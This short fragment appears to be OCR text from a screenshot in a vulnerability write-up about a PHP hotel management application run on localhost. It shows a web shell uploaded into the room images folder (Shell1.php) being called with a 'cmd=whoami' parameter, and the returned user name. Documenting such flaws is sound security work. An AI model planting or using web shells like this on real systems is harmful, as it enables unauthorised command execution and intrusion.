 Hotel management
localhost/hotel-management-p
localhost/hotel-management-php/media/images/rooms/Shell1.php?cmd=whoami
Tor CVE Tools Managa pending Hotel Management
desktop-pkvtefl\admin